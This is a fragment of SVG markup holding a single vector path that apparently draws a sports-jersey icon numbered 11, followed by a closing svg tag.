  <path id="ic-11" class="cls-1" d="M14.679,3.484A25.807,25.807,0,0,0,11.692,2.2a0.965,0.965,0,0,0-.946-0.274,13.6,13.6,0,0,1-1.532.147,13.6,13.6,0,0,1-1.532-.147,0.959,0.959,0,0,0-.946.274A26.108,26.108,0,0,0,3.749,3.484,19.349,19.349,0,0,0,.99,5.166a33.959,33.959,0,0,0,2.131,3.54A5.065,5.065,0,0,1,4.1,8.3c0.014,0.577.038,7.258,0.038,7.643,0,0.244,2.847.285,5.071,0.285s5.071-.042,5.071-0.285c0-.388.024-7.066,0.038-7.643a5.065,5.065,0,0,1,.98.409,33.938,33.938,0,0,0,2.131-3.54A19.407,19.407,0,0,0,14.679,3.484ZM5.64,15.459H4.818V14.377H5.64v1.082ZM8.4,8.97a0.053,0.053,0,0,1-.051.051H7.528A0.052,0.052,0,0,1,7.477,8.97V6.938A0.051,0.051,0,0,0,7.395,6.9a2.52,2.52,0,0,1-.35.213,3.429,3.429,0,0,1-.456.181A0.052,0.052,0,0,1,6.521,7.24V6.6A0.054,0.054,0,0,1,6.559,6.55,2.083,2.083,0,0,0,7.244,6.2a1.458,1.458,0,0,0,.387-0.49,0.057,0.057,0,0,1,.048-0.031H8.347a0.053,0.053,0,0,1,.051.051V8.97h0Zm3.056,0a0.053,0.053,0,0,1-.051.051H10.585a0.053,0.053,0,0,1-.051-0.051V6.938A0.051,0.051,0,0,0,10.451,6.9a2.514,2.514,0,0,1-.349.213,3.437,3.437,0,0,1-.456.181A0.052,0.052,0,0,1,9.577,7.24V6.6A0.054,0.054,0,0,1,9.615,6.55,2.085,2.085,0,0,0,10.3,6.2a1.459,1.459,0,0,0,.387-0.49,0.058,0.058,0,0,1,.048-0.031H11.4a0.052,0.052,0,0,1,.051.051V8.97h0Z"/>
</svg>
